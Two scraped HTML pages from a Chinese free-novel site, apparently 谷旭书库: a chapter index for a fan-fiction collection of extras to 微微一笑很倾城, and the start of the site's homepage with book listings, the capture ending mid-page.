

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://guxu2.com/mXml.html
body_size: 6337
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>（顾漫同人）微微一笑很倾城（番外）共80章全集TXT下载_最新章节列表- guxu2.com(谷旭书库) </title><meta name="keywords" content="（顾漫同人）微微一笑很倾城（番外）共80章全集TXT下载_最新章节列表" /><meta name="description" content="我很喜欢看顾漫的网游文《微微一笑很倾城》，相信所有喜欢看网游小说的人也同样，因为《微微》实在太经典了，以至于在完结后的这么长时间内还是有无数喜欢《微微..." /><meta name="apple-mobile-web-app-title" content="谷旭书库" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="renderer" content="webkit" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=html5; url=https://m.guxu2.com/mXml.html" /><meta name="referrer" content="always" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=xhtml; url=https://m.guxu2.com/mXml.html" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><link rel="stylesheet" href="https://162.209.217.98:64567/xcdn9/css/_b2053f71.css?318" onerror="_CSSERR=1"/><link href="https://162.209.217.98:64567/xcdn9/www1/_style.css?318" rel="stylesheet"/><meta property="og:url" content="https://guxu2.com/mXml.html"/><meta property="og:type" content="novel"/><meta property="og:novel:latest_chapter_url" content="https://guxu2.com/mXml/80.html"/><meta property="og:description" content="我很喜欢看顾漫的网游文《微微一笑很倾城》，相信所有喜欢看网游小说的人也同样，因为《微微》实在太经典了，以至于在完结后的这么长时间内还是有无数喜欢《微微..."/><meta property="og:novel:book_name" content="（顾漫同人）微微一笑很倾城（番外）"/><meta property="og:novel:author" content="多人"/><meta property="og:image" content="//i.guxu2.com/typical-1608737969-6318.jpg?sm"/><meta property="og:title" content="（顾漫同人）微微一笑很倾城（番外）"/><meta property="og:novel:status" content="已完结"/><meta property="og:novel:category" content="同人小说"/><meta property="og:novel:update_time" content="2017-11-28"/><meta property="og:novel:latest_chapter_name" content="第 80 节 （顾漫同人）微微一笑很倾城（番外）"/><meta property="og:novel:read_url" content="https://guxu2.com/mXml.html"/><script>var TJ='Z295ylbv',APP_NAME='谷旭书库',DIR='/',MOD='',CDNV='318',TJN='tj',CDN='https://162.209.217.98:64567/xcdn9/',ADN='z23',CAD=0,FORM_HASH='025da50dg9xrik',DOMA='guxu2.com',xCoverList=[],TWMO='big5',COOKIE_PRE='5ylbv',TWPC='hk',xCover=function(){xCoverList.push(event.target||event.srcElement)},INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.guxu2.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="谷旭书库"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">谷旭书库</span><span class="slogan">百万免费小说</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜索要查找的书名或作者" autocomplete="off" baiduSug="2" /><button type="submit">找小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recent/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/category/1_1.html">玄幻小说</a></li><li><a href="/category/2_1.html">幻想言情</a></li><li><a href="/category/3_1.html">二次元</a></li><li><a href="/category/4_1.html">历史军事</a></li><li><a href="/category/5_1.html">穿越架空</a></li><li><a href="/category/6_1.html">都市小说</a></li><li><a href="/category/7_1.html">校园小说</a></li><li><a href="/category/1.html">更新小说</a></li><li><a href="/category/ending_1.html">全本小说</a></li><li><a href="/category/ranking_1.html">榜单小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.guxu2.com/mXml.html" title="（顾漫同人）微微一笑很倾城（番外）">手机阅读《（顾漫同人）微微一笑很倾城（番外）》</a></div><a href="/">谷旭书库</a> &gt; <a href="/category/7_1.html">校园小说</a> &gt; <a href="/mXml.html">（顾漫同人）微微一笑很倾城（番外）</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//i.guxu2.com/typical-1608737969-6318.jpg?sm" author="多人" alt="（顾漫同人）微微一笑很倾城（番外）" /><span class="b"></span></div><div id="info"><h1>（顾漫同人）微微一笑很倾城（番外）</h1><p>作者：<a href="/zz/abab4el4a5eT.html" target="_blank">多人</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="mXml5" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="mXml5" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/down/mXml.html">TXT下载</a></p><p>更新时间：2017-11-28 10:53:12&nbsp;[共80章] <p>最新：<a href="/mXml/80.html" title="">第 80 节</a></p><div class="clear"></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/4Rc0.html" target="_blank" title="灵探诡案">灵探诡案</a> (僵尸小说) 、 <a href="/mwYq.html" target="_blank" title="我的警花爱人/我的警花情人">我的警花爱人/我的警花情人</a> (都市情缘) 、 <a href="/bme.html" target="_blank" title="深山少年闯都市">深山少年闯都市</a><a href="/showcontent/KOE8GClZ.html" title="喜欢唯一和被唯一的感觉" target="_blank">喜欢唯一和被唯一的感觉</a> (都市小说) 、 <a href="/t0bs.html" target="_blank" title="白莲花(NP)白莲花上位史">白莲花(NP)白莲花上位史</a> (高辣小说) 、 <a href="/t0ZK.html" target="_blank" title="风sao dang妇的混乱私生活">风sao dang妇的混乱私生活</a><a href="/showcontent/9Dz0kT9K.html" title="仙楠豪祥这个网名好听吗" target="_blank">仙楠豪祥这个网名好听吗</a> (高辣小说) 、 <a href="/YLPP.html" target="_blank" title="篮球名利场">篮球名利场</a> (英雄无敌) 、 <a href="/t0Pz.html" target="_blank" title="原来你们都想上我(NP)">原来你们都想上我(NP)</a><a href="/showcontent/25L3SvN.html" title="农妈妈普洱" target="_blank">农妈妈普洱</a> (高辣小说) 、 <a href="/4TJ4.html" target="_blank" title="（火影同人）火影之修罗路">（火影同人）火影之修罗路</a> (同人文) 、 <a href="/r4hL.html" target="_blank" title="斗罗大陆IV终极斗罗">斗罗大陆IV终极斗罗</a><a href="/showcontent/59EVoh20.html" title="小野猫和宠物猫可以一起养吗" target="_blank">小野猫和宠物猫可以一起养吗</a> (转世小说) 、 <a href="/A6a.html" target="_blank" title="重生之我的书记人生">重生之我的书记人生</a> (都市小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《（顾漫同人）微微一笑很倾城（番外）》作品介绍</dt><div class="chapter-desc">书名：《微微一笑很倾城番外》<br /> 作者：多人<br /> 简介：<br /> 我很喜欢看顾漫的网游文《微微一笑很倾城》，相信所有喜欢看网游小说的人也同样，因为《微微》实在太经典了，以至于在完结后的这么长时间内还是有无数喜欢《微微》的人写了一个又一个番外！<br /> 此次将所有番外整理了一下，包括顾漫今年1月11日写的“新春番外”！<br /> 这些作者写的还是很有顾漫的文风的.....<br /> 目录<br /> 1.新春番外：肖宝贝……们（【顾漫】2010年1月11日新增番外）<br /> 以下是热爱《微微》的作者们所写的同人番外：<br /> 2.微微一笑很倾城番外<br /> 3.微微一笑很倾城之YYing<br /> 4.微微一笑很倾城之小花絮<br /> 5.微微一笑很倾城之冤家路窄<br /> 6.微微一笑很倾城之一波未平一波又起<br /> 7.微微一笑很倾城之萧何记<br /> 8.微微一笑很倾城之游园记<br /> 9.微微一笑很倾城索爱记<br /> 10.微微一笑很倾城之YY情人节<br /> 11.微微一笑很倾城之游泳记<br /> 12.《微微一笑很倾城》之表白以后<br /> 13.微微一笑很倾城之意想不到<br /> 14.微微一笑很倾城之纯猜测<br /> 15.微微一笑很倾城之家有活宝 <br /> 16.微微一笑很倾城之只与你天荒地老<br /> 17.雷雨屋檐下（微微一笑很倾城同人）（关于雷神妮妮的）<br /> 18.尼莫采访之《微微一笑很倾城》<br /> 19.月落乌啼霜满天（微微一笑很倾城同人）（“不穿裤裤好凉爽”的，不知有多少人还记得龙套童鞋啊）<br /> 20.美人的美与黑客的黑（微微一笑很倾城同人文）（莫扎他，KO 这对有爱的小攻小受啊）<br /> 21.微微一笑很倾城之婚后生活<br /> 正文链接：《微微一笑很倾城（出书版）》作者：顾漫 </div><dt>《（顾漫同人）微微一笑很倾城（番外）》 正文 </dt><dd><a href="/mXml/1.html">分章 1</a></dd><dd><a href="/mXml/2.html">分章 2</a></dd><dd><a href="/mXml/3.html">分章 3</a></dd><dd><a href="/mXml/4.html">分章 4</a></dd><dd><a href="/mXml/5.html">分章 5</a></dd><dd><a href="/mXml/6.html">分章 6</a></dd><dd><a href="/mXml/7.html">分章 7</a></dd><dd><a href="/mXml/8.html">分章 8</a></dd><dd><a href="/mXml/9.html">分章 9</a></dd><dd><a href="/mXml/10.html">分章 10</a></dd><dd><a href="/mXml/11.html">分章 11</a></dd><dd><a href="/mXml/12.html">分章 12</a></dd><dd><a href="/mXml/13.html">分章 13</a></dd><dd><a href="/mXml/14.html">分章 14</a></dd><dd><a href="/mXml/15.html">分章 15</a></dd><dd><a href="/mXml/16.html">分章 16</a></dd><dd><a href="/mXml/17.html">分章 17</a></dd><dd><a href="/mXml/18.html">分章 18</a></dd><dd><a href="/mXml/19.html">分章 19</a></dd><dd><a href="/mXml/20.html">分章 20</a></dd><dd><a href="/mXml/21.html">分章 21</a></dd><dd><a href="/mXml/22.html">分章 22</a></dd><dd><a href="/mXml/23.html">分章 23</a></dd><dd><a href="/mXml/24.html">分章 24</a></dd><dd><a href="/mXml/25.html">分章 25</a></dd><dd><a href="/mXml/26.html">分章 26</a></dd><dd><a href="/mXml/27.html">分章 27</a></dd><dd><a href="/mXml/28.html">分章 28</a></dd><dd><a href="/mXml/29.html">分章 29</a></dd><dd><a href="/mXml/30.html">分章 30</a></dd><dd><a href="/mXml/31.html">分章 31</a></dd><dd><a href="/mXml/32.html">分章 32</a></dd><dd><a href="/mXml/33.html">分章 33</a></dd><dd><a href="/mXml/34.html">分章 34</a></dd><dd><a href="/mXml/35.html">分章 35</a></dd><dd><a href="/mXml/36.html">分章 36</a></dd><dd><a href="/mXml/37.html">分章 37</a></dd><dd><a href="/mXml/38.html">分章 38</a></dd><dd><a href="/mXml/39.html">分章 39</a></dd><dd><a href="/mXml/40.html">分章 40</a></dd><dd><a href="/mXml/41.html">分章 41</a></dd><dd><a href="/mXml/42.html">分章 42</a></dd><dd><a href="/mXml/43.html">分章 43</a></dd><dd><a href="/mXml/44.html">分章 44</a></dd><dd><a href="/mXml/45.html">分章 45</a></dd><dd><a href="/mXml/46.html">分章 46</a></dd><dd><a href="/mXml/47.html">分章 47</a></dd><dd><a href="/mXml/48.html">分章 48</a></dd><dd><a href="/mXml/49.html">分章 49</a></dd><dd><a href="/mXml/50.html">分章 50</a></dd><dd><a href="/mXml/51.html">分章 51</a></dd><dd><a href="/mXml/52.html">分章 52</a></dd><dt>《（顾漫同人）微微一笑很倾城（番外）》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/mXml/80.html">分章 80</a></dd><dd><a href="/mXml/79.html">分章 79</a></dd><dd><a href="/mXml/78.html">分章 78</a></dd><dd><a href="/mXml/77.html">分章 77</a></dd><dd><a href="/mXml/76.html">分章 76</a></dd><dd><a href="/mXml/75.html">分章 75</a></dd><dd><a href="/mXml/74.html">分章 74</a></dd><dd><a href="/mXml/73.html">分章 73</a></dd><dd><a href="/mXml/72.html">分章 72</a></dd><dd><a href="/mXml/71.html">分章 71</a></dd><dd><a href="/mXml/70.html">分章 70</a></dd><dd><a href="/mXml/69.html">分章 69</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/mXml/indexlist_1.html">上页</a><b>1</b><a href="/mXml/indexlist_2.html">2</a><a href="/mXml/indexlist_2.html">下页</a><select id="jump" onchange="location.href='/mXml/indexlist__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 52; i <= 2; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 80 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/0Bb.html" target="_blank" title="英雄联盟之谁与争锋">英雄联盟之谁与争锋</a>、 <a href="/jT2.html" target="_blank" title="我的23岁美女总裁">我的23岁美女总裁</a>、 <a href="/showcontent/l2pdMfEq.html" title="强烈收缩血管的激素" target="_blank">强烈收缩血管的激素</a>、 <a href="/tQSU.html" target="_blank" title="末世崛起（女AGL）">末世崛起（女AGL）</a>、 <a href="/showcontent/36lVoTwz.html" title="挺透彻" target="_blank">挺透彻</a>、 <a href="/tA61.html" target="_blank" title="我给OL娇妻绑上了眼罩">我给OL娇妻绑上了眼罩</a>、 <a href="/r0bU.html" target="_blank" title="我继承了古老神秘组织">我继承了古老神秘组织</a>、 <a href="/1988176273.html" target="_blank" title="警察的世界">警察的世界</a>、 <a href="/4e1g.html" target="_blank" title="快穿之压倒病娇男主">快穿之压倒病娇男主</a>、 <a href="/showcontent/Y4Vo0fQk.html" title="反派重生了玄度扶桑小说" target="_blank">反派重生了玄度扶桑小说</a>、 <a href="/mKbb.html" target="_blank" title="（美食的俘虏同人）女仆长见闻录">（美食的俘虏同人）女仆长见闻录</a>、 <a href="/tvqW.html" target="_blank" title="【繁】炖肉记（高H,1v1）">【繁】炖肉记（高H,1v1）</a>、 <a href="/showcontent/pMzdhO0.html" title="韩语歌吼吼吼吼吼" target="_blank">韩语歌吼吼吼吼吼</a>、 <a href="/gBua.html" target="_blank" title="我的梦幻林场">我的梦幻林场</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>⒜ 小说的未来，是需要你我共同的努力！《（顾漫同人）微微一笑很倾城（番外）》是一本优秀小说，为了让作者:多人 能提供更多更好崭新的作品，请您购买本书的VIP或（顾漫同人）微微一笑很倾城（番外）完本、全本、完结版实体小说及多多宣传本书和推荐，也是对作者的一种另种支持！</p><p>⒝ 如果读者在阅读（顾漫同人）微微一笑很倾城（番外）时对作品内容、版权等方面有质疑，或对本站有意见建议请联系管理员处理。</p><p>⒞ 我们将天天更新本书、日更月更，但如果您发现本小说（顾漫同人）微微一笑很倾城（番外）最新章节，而本站又没有更新，请通知谷旭书库，您的支持是我们最大的动力。</p><p>⒟ 谷旭书库提供（顾漫同人）微微一笑很倾城（番外）无弹窗阅读，让读者享受干净，清静的阅读环境，“是真正的无弹窗小说网”</p><p>⒠ 希望您多多支持本站，非常感谢您的支持！。读者在（顾漫同人）微微一笑很倾城（番外）全文阅读中如发现内容有与法律抵触之处，请马上向本站举报</p><p>⒡ 本小说《（顾漫同人）微微一笑很倾城（番外）》是本好看的耽美小说小说，但其内容仅代表作者多人本人的观点，与谷旭书库的立场无关。</p><p>*. <a href="/j/vd00gflpm7.html">（顾漫同人）微微一笑很倾城（番外）全本免费阅读-多人 愚公肖奈某莫-在线阅读无广告</a>/<span class="gray">2018-05-20 21:39:45</span></p><p>*. <a href="/mXml_1596658454.html">（顾漫同人）微微一笑很倾城（番外）-现代-多人-免费全文阅读-精彩免费下载</a>/<span class="gray">2017-05-08 12:55:41</span></p><p>*. <a href="/j/yjddzfn60l.html">（顾漫同人）微微一笑很倾城（番外）-免费在线阅读 愚公肖奈某莫-无广告阅读</a>/<span class="gray">2017-06-07 22:52:26</span></p><p>*. <a href="/j/jq88oi0897.html">（顾漫同人）微微一笑很倾城（番外）-现代-多人-在线阅读无广告-全文无广告免费阅读</a>/<span class="gray">2017-07-09 07:17:11</span></p><p>*. <a href="/mXml_519620496.html">（顾漫同人）微微一笑很倾城（番外）-第一时间更新 愚公肖奈某莫-全文无广告免费阅读</a>/<span class="gray">2018-01-21 19:22:37</span></p><p><a href="/mXml/111.25.167.172.html" class="gray">111.25.167.172</a> / <a href="/mXml/94.139.224.248.html" class="gray">94.139.224.248</a> / <a href="/mXml/65.55.210.220.html" class="gray">65.55.210.220</a> / <a href="/mXml/124.163.196.172.html" class="gray">124.163.196.172</a> / <a href="/mXml/32.220.189.184.html" class="gray">32.220.189.184</a> / <a href="/mXml/78.241.97.44.html" class="gray">78.241.97.44</a> / <a href="/mXml/97.131.9.128.html" class="gray">97.131.9.128</a> / <a href="/mXml/120.208.5.112.html" class="gray">120.208.5.112</a> / <a href="/mXml/180.136.9.120.html" class="gray">180.136.9.120</a> / <a href="/mXml/175.148.17.220.html" class="gray">175.148.17.220</a> / </p></div></div><script src="/click/mXml"></script><script src="/5ylff/318.z2z18u"></script><div class="f0"><script>window[window["A1_"]||"Object"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.guxu2.com/">谷旭书库</a>(guxu2.com) All Rights Reserved. <a href="//hk.guxu2.com/mXml.html" data-translate="(切回简体版)|(切换台湾版)">(台湾版)</a></p><p><a href="/about/">电子邮箱：<img data-lazy="/img/jmailljhjA.png" alt="mail" /></a></p></div></div><script src="https://162.209.217.98:64567/xcdn9/js/_init.js?318"></script><script src="https://162.209.217.98:64567/xcdn9/www1/_common.js?318"></script><script use="36.069ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://guxu2.com/?FROM=bjs&u=BJS
body_size: 8395
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>谷旭书库-最新最快的免费小说阅读及下载</title><meta name="keywords" content="谷旭书库|玄幻小说|玄幻小说在线阅读|免费玄幻小说" /><meta name="description" content="谷旭书库是海量免费小说网站，拥有大量二次元以及好看小说排行榜等在线阅读及下载，欢迎网友阅读。" /><meta name="apple-mobile-web-app-title" content="谷旭书库" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="renderer" content="webkit" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=html5; url=https://m.guxu2.com/" /><meta name="referrer" content="always" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=xhtml; url=https://m.guxu2.com/" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><link rel="stylesheet" href="https://162.209.217.98:64567/xcdn9/css/_b2053f71.css?318" onerror="_CSSERR=1"/><link href="https://162.209.217.98:64567/xcdn9/www1/_style.css?318" rel="stylesheet"/><script>var TJ='Z295ylbv',APP_NAME='谷旭书库',DIR='/',MOD='',CDNV='318',TJN='tj',CDN='https://162.209.217.98:64567/xcdn9/',ADN='z23',CAD=0,FORM_HASH='df6154a1g9xrij',DOMA='guxu2.com',xCoverList=[],TWMO='big5',COOKIE_PRE='5ylbv',TWPC='hk',xCover=function(){xCoverList.push(event.target||event.srcElement)},INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.guxu2.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="谷旭书库"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">谷旭书库</span><span class="slogan">百万免费小说</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜索要查找的书名或作者" autocomplete="off" baiduSug="2" /><button type="submit">找小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recent/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/category/1_1.html">玄幻小说</a></li><li><a href="/category/2_1.html">幻想言情</a></li><li><a href="/category/3_1.html">二次元</a></li><li><a href="/category/4_1.html">历史军事</a></li><li><a href="/category/5_1.html">穿越架空</a></li><li><a href="/category/6_1.html">都市小说</a></li><li><a href="/category/7_1.html">校园小说</a></li><li><a href="/category/1.html">更新小说</a></li><li><a href="/category/ending_1.html">全本小说</a></li><li><a href="/category/ranking_1.html">榜单小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/TqWq.html" title=""><img data-lazy="//i.guxu2.com/typical-385813442-237.jpg?sm" alt="全宇宙都知道她家有朵霸王花" author="姜沉漾" src="/jloadrKZh.svg" /></a></div><dl><dt><span>姜沉漾</span><a href="/TqWq.html" title="">全宇宙都知道她家有朵霸王花</a></dt><dd>文案： 闻姜第一次见到余笙的时候是在矿区，这小姑娘全身都是灰蒙蒙的，只有一双眼睛...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/mBfA.html" title=""><img data-lazy="//i.guxu2.com/uptu/V/IEh.jpg?sm" alt="兽兽凶猛：捡个媳妇生崽崽" author="糖二米" src="/jloadrKZh.svg" /></a></div><dl><dt><span>糖二米</span><a href="/mBfA.html" title="">兽兽凶猛：捡个媳妇生崽崽</a></dt><dd>云起书院VIP完结 总点击：26097 总人气：12843 总推荐：4...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/aJZf.html" title=""><img data-lazy="//i.guxu2.com/typical-1913870886-5323.jpg?sm" alt="合法强爆/地球人圈养手册" author="轩霄" src="/jloadrKZh.svg" /></a></div><dl><dt><span>轩霄</span><a href="/aJZf.html" title="">合法强爆/地球人圈养手册</a></dt><dd>晋江VIP完结 总点击数：666916 总书评数：3445 当前被收藏数：8815...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/468233644.html" title=""><img data-lazy="//i.guxu2.com/uptu/r/euzC.jpg?sm" alt="诡道修仙：我能豁免代价" author="实属弟中之弟" src="/jloadrKZh.svg" /></a></div><dl><dt><span>实属弟中之弟</span><a href="/468233644.html" title="">诡道修仙：我能豁免代价</a></dt><dd>妖魔横行，修士奉诡异为天道。凡人想要得以修行，须挖双目，斩四肢，断慧根……穿越而来...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/TcVj.html" title=""><img data-lazy="//i.guxu2.com/typical-1246926230-7914.jpg?sm" alt="首辅的夸夸小夫郎" author="不喜秋风" src="/jloadrKZh.svg" /></a></div><dl><dt><span>不喜秋风</span><a href="/TcVj.html" title="">首辅的夸夸小夫郎</a></dt><dd>晋江VIP完结 总书评数：815 当前被收藏数：2763 营养液数：1062 文章...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/q8j.html" title=""><img data-lazy="//i.guxu2.com/uptu/A/NhKC.jpg?sm" alt="极品少爷" author="蛋蛋" src="/jloadrKZh.svg" /></a></div><dl><dt><span>蛋蛋</span><a href="/q8j.html" title="">极品少爷</a></dt><dd>他是一个行为不受约束、任意胡为的家伙； 他是一个懒惰、无耻、yindang的家伙；...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">穿越</span><span class="s2"><a href="/mzNQ.html" title="">（系统）退散吧，灰姑娘</a></span><span class="s5">顾楚</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/TwjX.html" title="">豪门老公每月给我一百万</a></span><span class="s5">计刺</span></li><li><span class="s1">言情</span><span class="s2"><a href="/ehk.html" title="">深圳合租记</a></span><span class="s5">宋君</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/YzvK.html" title="">日出，晨安</a></span><span class="s5">萌星/萌啾啾/萌之啾啾</span></li><li><span class="s1">GL</span><span class="s2"><a href="/rY0P.html" title="">穿成苦情女主的渣A老妈</a></span><span class="s5">柳碎夜</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/tCNY.html" title="">强占</a></span><span class="s5">黎小不</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/YjeT.html" title="">挣宠</a></span><span class="s5">哈欠兄</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/aLrm.html" title="">在暴戾的他怀里撒个娇</a></span><span class="s5">春风榴火</span></li><li><span class="s1">现代</span><span class="s2"><a href="/maNf.html" title="">我们曾经深爱过</a></span><span class="s5">醉梅浅</span></li><li><span class="s1">GL</span><span class="s2"><a href="/rBXY.html" title="">和女主妈妈HE了</a></span><span class="s5">兮木萧萧</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/TVbj.html" title="">反养金丝雀</a></span><span class="s5">盒家欢乐</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/mBrX.html" title="">呆萌农女：爱上冷酷将军</a></span><span class="s5">浅梦烟</span></li><li><span class="s1">百合</span><span class="s2"><a href="/R8Q.html" title="">梦古穿今</a></span><span class="s5">一路芳菲</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/rZPS.html" title="">这只丧尸好像不一样</a></span><span class="s5">宫槐知玉</span></li><li><span class="s1">GL</span><span class="s2"><a href="/r2RV.html" title="">趁醉吻你</a></span><span class="s5">三月图腾</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/YuYc.html" title="">渣攻，离我远点</a></span><span class="s5">小爱将</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/628303716.html" target="_blank" title="全民宗门，我的宗门变异了！"><img data-lazy="//i.guxu2.com/typical-628303716-9006.jpg?sm" alt="全民宗门，我的宗门变异了！" author="咸鱼大帝" /></a></div><dl><dt><a href="/628303716.html" title="全民宗门，我的宗门变异了！">全民宗门，我的宗门变异了！</a></dt><dd>全民穿越玄幻世界，打造宗门 林恩却是发现，自己的宗门有些不对劲 【叮！您的掌门大殿...</dd></dl><div class="clear"></div></div><ul><li><a href="/Yzz.html" title="最唐门">最唐门</a>/王袍</li><li><a href="/T043.html" title="玩家都以为我是邪神">玩家都以为我是邪神</a>/狮子星系</li><li><a href="/r21W.html" title="师尊你离我远点">师尊你离我远点</a>/马甲随便穿</li><li><a href="/1685421364.html" title="隐婚老公，有点甜">隐婚老公，有点甜</a>/栗子小卷</li><li><a href="/T34I.html" title="神嗣">神嗣</a>/长毛橘</li><li><a href="/TYS6.html" title="变成怪物后他们后悔了">变成怪物后他们后悔了</a>/灯火明亮</li><li><a href="/2128004578.html" title="镜面管理局">镜面管理局</a>/横扫天涯</li><li><a href="/lkTf.html" title="女主大人，我错了（GL）">女主大人，我错了（GL）</a>/雁过吾痕</li><li><a href="/TWW6.html" title="科举养崽日常">科举养崽日常</a>/木子金三</li><li><a href="/gs2L.html" title="绝代神主">绝代神主</a>/百里龙虾</li></ul></div><div class="content"><h2>幻想言情</h2><div class="top"><div class="image"><a href="/T1Uk.html" target="_blank" title="与清冷御姐婚后"><img 